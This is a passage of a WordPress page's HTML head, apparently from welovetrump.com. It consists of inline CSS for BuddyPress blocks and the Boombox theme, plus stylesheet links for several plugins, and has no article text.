.member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bp-parent-css-css' href='https://welovetrump.com/wp-content/themes/boombox/buddypress/css/buddypress.min.css?ver=2.8.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://welovetrump.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://welovetrump.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='post-poll-css-css' href='https://welovetrump.com/wp-content/plugins/post-poll/assets/css/postpoll.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='thumbpress-pro-css' href='https://welovetrump.com/wp-content/plugins/thumbpress-pro/assets/css/front.css?ver=5.12' type='text/css' media='all' />
<link rel='stylesheet' id='after-share-actions-css-css' href='https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/after-share-actions.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-forms-css-css' href='https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='click2tweet-css-css' href='https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/click-to-tweet.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='easy-social-share-buttons-inline-css' type='text/css'>
.essb_links .essb_link_telegram2 a svg, .essb_links .essb_link_telegram2 a svg path { padding: 0!important; height: 39px!important; bottom: 3px!important; position: relative!important; } .essb_links .essb_link_gab2 a svg { padding-left: 0!important; width: 23px!important; height: 29px!important; }.essb_links .essb_link_mastodon { --essb-network: #6364ff;}.essb_links .essb_link_parlerbutton a { background-color:#be1e2c!important;color:#ffffff!important;}.essb_links .essb_link_parlerbutton a:hover { background-color:#9b1700!important;color:#ffffff!important;}.essb_links .essb_link_parlerbutton a svg, .essb_links .essb_link_parlerbutton a svg path { fill: #ffffff!important; } .essb_links .essb_link_parlerbutton a:hover svg, .essb_links .essb_link_parlerbutton a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_telegram2 a { background-color:#0088cc!important;color:#ffffff!important;}.essb_links .essb_link_telegram2 a:hover { background-color:#00b2ff!important;color:#ffffff!important;}.essb_links .essb_link_telegram2 a svg, .essb_links .essb_link_telegram2 a svg path { fill: #ffffff!important; } .essb_links .essb_link_telegram2 a:hover svg, .essb_links .essb_link_telegram2 a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_gab2 a { background-color:#0da355!important;color:#ffffff!important;}.essb_links .essb_link_gab2 a:hover { background-color:#0da355!important;color:#ffffff!important;}.essb_links .essb_link_gab2 a svg { padding-top: 6px; }
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://welovetrump.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-styles-min-css' href='https://welovetrump.com/wp-content/themes/boombox/js/plugins/plugins.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-icomoon-style-css' href='https://welovetrump.com/wp-content/themes/boombox/fonts/icon-fonts/icomoon/icons.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Slab%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-primary-style-css' href='https://welovetrump.com/wp-content/themes/boombox/css/style.min.css?ver=2.8.6' type='text/css' media='all' />
<style id='boombox-primary-style-inline-css' type='text/css'>

		/* -- Mobile Header -- */
		.bb-header.header-mobile .header-row {
			background-color: #213875;
			color: #ffffff;
		}
		/* If you need to specify different color for bottom/top header, use this code */
		.bb-header.header-mobile.g-style .header-c {
			color: #ffffff;
		}
		/* Mobile header breakpoint */
		@media (min-width: 992px) {
			.bb-show-desktop-header {
			  display: block;
			}
			.bb-show-mobile-header {
			  display: none;
			}
		}
	
		/* --site title color */
		.branding h1 {
		  color: #1f1f1f;
		}
	
		/* -top */
		.bb-header.header-desktop .top-header {
		  background-color: #ffffff;
		}
	
		.bb-header.header-desktop .top-header .bb-header-icon:hover,
		.bb-header.header-desktop .top-header  .bb-header-icon.active,
		.bb-header.header-desktop .top-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .top-header .main-navigation > ul > li.current-menu-item > a {
		  color: #505050;
		}
	
		/* --top pattern */
		.bb-header.header-desktop .top-header svg {
		  fill: #ffffff;
		}
	
		/* --top text color */
		.bb-header.header-desktop .top-header {
		  color: #2b4b5a;
		}
	
		.bb-header.header-desktop .top-header .create-post {
		  background-color: #1e1e1e;
		}
	
		/* --top button color */
		.bb-header.header-desktop .top-header .create-post {
		  color: #ffffff;
		}
		
		/* --top Typography */
		.bb-header.header-desktop .top-header .main-navigation {
			font-family: inherit;
			font-size: inherit;
			font-style : inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			text-transform: inherit;
		}
		
		.bb-header.header-desktop .top-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}
	
		.bb-header.header-desktop .bottom-header .bb-header-icon:hover,
		.bb-header.header-desktop .bottom-header .bb-header-icon.active,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > a,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > .dropdown-toggle {
		  color: #dd3333;
		}
	
		/* -bottom */
		.bb-header.header-desktop .bottom-header {
		  background-color: #213875;
		}
	
		.bb-header.header-desktop .bottom-header svg {
		  fill: #213875;
		}
	
		/* --bottom text color */
		.bb-header.header-desktop .bottom-header {
		  color: #ffffff;
		}
	
		.bb-header.header-desktop .bottom-header .main-navigation ul li:before,
		.bb-header.header-desktop .bottom-header .account-box .user:after,
		.bb-header.header-desktop .bottom-header .create-post:before,
		.bb-header.header-desktop .bottom-header .menu-button:after {
		  border-color: #ffffff;
		}
	
		.bb-header.header-desktop .bottom-header .create-post {
		  background-color: #1e1e1e;
		}
	
		/* --bottom button color */
		.bb-header.header-desktop .create-post {
		  color: #ffffff;
		}
		
		/* --bottom Typography */
		.bb-header.header-desktop .bottom-header .main-navigation {
			font-family: inherit;
			font-size: inherit;
			font-style : inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			text-transform: inherit;
		}
		
		.bb-header.header-desktop .bottom-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}

		/* -- Logo Margin for Desktop */
		.bb-header.header-desktop .branding {
			margin-top: 15px;
			margin-bottom: 15px;
		}
		/* -- Logo Margin for Mobile */
		.bb-header.header-mobile .branding {
			margin-top: 5px;
			margin-bottom: 5px;
		}
		

		/* Custom Footer Styles */
	
		/* -top */
		.footer {
		  background-color: #1f1f1f;
		}
	
		.footer .footer-top svg {
		  fill: #1f1f1f;
		}
	
		.footer .footer-bottom svg {
		  fill: #282828;
		}
	
		/* -primary color */
		/* --primary bg */
		#footer .cat-item.current-cat a,
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer .cat-item a:hover,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bnt.primary {
		  background-color: #17b3fc;
		}
	
		/* --primary text */
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bb-bnt-primary {
		  color: #ffffff;
		}
	
		/* --primary hover */
		#footer a:hover {
		  color: #17b3fc;
		}
	
		#footer .widget_categories ul li a:hover,
		#footer .widget_archive ul li a:hover,
		#footer .widget_pages ul li a:hover,
		#footer .widget_meta ul li a:hover,
		#footer .widget_nav_menu ul li a:hover {
		  background-color: #17b3fc;
		  color: #ffffff;
		}
	
		#footer .slick-dots li.slick-active button:before,
		#footer .widget_tag_cloud a:hover {
		  border-color:#17b3fc;
		}
	
		/* -heading color */
		#footer .bb-featured-strip .item .title,
		#footer .slick-dots li button:before,
		#footer h1,#footer h2,#footer h3,#footer h4, #footer h5,#footer h6,
		#footer .widget-title {
		  color: #ffffff;
		}
	
		/* -text color */
		#footer,
		#footer .widget_recent_comments .recentcomments .comment-author-link,
		#footer .widget_recent_comments .recentcomments a,
		#footer .byline, #footer .posted-on,
		#footer .widget_nav_menu ul li,
		#footer .widget_categories ul li,
		#footer .widget_archive ul li,
		#footer .widget_pages ul li,
		#footer .widget_meta ul li {
		  color: #ffffff;
		}
		#footer .widget_tag_cloud  a, #footer select, #footer textarea, #footer input[type="tel"], #footer input[type="text"], #footer input[type="number"], #footer input[type="date"], #footer input[type="time"], #footer input[type="url"], #footer input[type="email"], #footer input[type="search"],#footer input[type="password"],
		#footer .widget_mc4wp_form_widget:after, #footer .widget_create_post:after {
			border-color: #ffffff;
		}
	
		#footer .widget_categories ul li a,
		#footer .widget_archive ul li a,
		#footer .widget_pages ul li a,
		#footer .widget_meta ul li a,
		#footer .widget_nav_menu ul li a,
		#footer .widget_tag_cloud a {
		  color: #ffffff;
		}
	
		/* -bottom */
		/* --text  color */
		#footer .footer-bottom {
		  background-color: #282828;
		  color: #ffffff;
		}
	
		/* --text  hover */
		#footer .footer-bottom a:hover {
		  color: #17b3fc;
		}
/* - Page header - */

	/* -body bg color */
	body,.bb-post-gallery-content .bb-gl-header,
	.bb-cards-view .bb-post-single.style5 .site-main, .bb-cards-view .bb-post-single.style6 .container-inner  {
	    background-color: #ffffff;
	}
	form#mycred-transfer-form-transfer {
		background-color: #ffffff !important;
	}
	
	.branding .site-title {
		font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
		font-weight:400;
		font-style:normal;
	}

	#background-image {
		background-size:cover;
	}

	/* -Font sizes */
	.widget-title {
		font-size: 17px;
	}
	body {
	    font-size: 16px;
	}
	@media screen and (min-width: 992px) {
		html {
			font-size: 16px;
		}
		.bb-post-single .s-post-title {
	    	font-size: 45px;
		}
	}

	/* -content bg color */
	.page-wrapper,
	#main,
	.bb-cards-view .bb-card-item,
	.bb-cards-view .widget_mc4wp_form_widget:after,
	.bb-cards-view .widget_create_post:after,
	.light-modal .modal-body,.light-modal,
	.bb-toggle .bb-header-dropdown.toggle-content,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-post-share-box .post-share-count,
	.bb-post-rating a,.comment-respond input[type=text], .comment-respond textarea, .comment-respond #commentform textarea#comment,
	.bb-fixed-pagination .page,.bb-fixed-pagination .pg-content,
	.bb-floating-navbar .floating-navbar-inner,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-mobile-navigation,
	.mejs-container,.bb-post-gallery-content,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content,
	.bb-stretched-view .bb-post-single.style5 .site-main, .bb-stretched-view .bb-post-single.style6 .container-inner,
	.bb-boxed-view .bb-post-single.style5 .site-main, .bb-boxed-view .bb-post-single.style6 .container-inner,
	.bb-advertisement.bb-sticky-bottom-area .bb-sticky-btm-el {
	  background-color: #ffffff;
	  border-color: #ffffff;
	}
	/* Temp Color: will be option in future */
	.bb-header.header-mobile.g-style .header-c {
		background: #ffffff;
	}
	.bb-header-navigation .main-navigation .sub-menu:before,
	.bb-toggle .toggle-content.bb-header-dropdown:before {
	    border-color: transparent transparent #ffffff;
	}
	select, .bb-form-block input, .bb-form-block select, .bb-form-block textarea,
	.bb-author-vcard .author {
		background-color: #ffffff;
	}
	.bb-tabs .tabs-menu .count {
	  color: #ffffff;
	}

	/* -page width */
	.page-wrapper {
	  width: 100%;
	}

	/* -primary color */
	/* --primary color for bg */
	.mark, mark,.box_list,
	.bb-tooltip:before,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.quiz_row:hover,
	.progress-bar-success,
	.onoffswitch,.onoffswitch2,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.go-top, .bb-affiliate-content .item-url,
	.bb-mobile-navigation .close,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-post-share-box .post-share-count,
	.cat-item.current-cat a,
	.cat-item a:hover,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,
	blockquote:before,.bb-btn.bb-btn-primary-outline:hover,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	hr.primary-color,
	.bb-bg-primary, .bb-bg-primary.bb-btn,
	.bb-sticky-btm .btn-close {
	  background-color: #17b3fc;
	}
	.bb-tooltip:after,
	hr.bb-line-dashed.primary-color, hr.bb-line-dotted.primary-color {
		border-top-color:#17b3fc;
	}

	/* --primary text */
	.mark, mark,
	.bb-tooltip:before,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.sr-only,.box_list,
	.quiz_row:hover, .bb-affiliate-content .item-url,
	.onoffswitch,.onoffswitch2,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.cat-item.current-cat a,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.go-top,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.bb-mobile-navigation .close,
	.bb-post-share-box .post-share-count,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,.bb-btn.bb-btn-primary-outline:hover,
	blockquote:before,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	.bb-bg-primary,
	.bb-sticky-btm .btn-close {
	  color: #ffffff;
	}

	/* -primary color */
	/* --primary color for text */
	#cancel-comment-reply-link,
	.bb-affiliate-content .price:before,
	.bb-header-navigation .main-navigation > ul .sub-menu li:hover > a,
	.bb-header-navigation .main-navigation > ul .sub-menu li.current-menu-item a,
	.bb-header-navigation .more-navigation .section-navigation ul li:hover a,
	.bb-mobile-navigation .main-navigation li a:hover,.bb-mobile-navigation .main-navigation>ul>li .sub-menu li a:hover,
	.bb-mobile-navigation .main-navigation li.current-menu-item > a, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > a,
	.bb-mobile-navigation .main-navigation li.current-menu-item > .dropdown-toggle, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > .dropdown-toggle,
	.sticky .post-thumbnail:after,
	.entry-no-lg,
	.entry-title:hover a,
	.post-types .item:hover .bb-icon,
	.bb-text-dropcap.primary-color,
	.bb-btn-primary-outline,
	.bb-btn-link:hover,
	.bb-btn-link,#comments .bypostauthor > .comment-body .vcard .fn,
	.more-link:hover,
	.widget_bb-side-navigation .menu-item.menu-item-icon .bb-icon,
	.bb-price-block .current-price:before, .bb-price-block ins:before, .bb-price-block .amount:before, .product_list_widget ins .amount:before {
	  color: #17b3fc;
	}

    .single.nsfw-post .bb-post-single .nsfw-post h3,
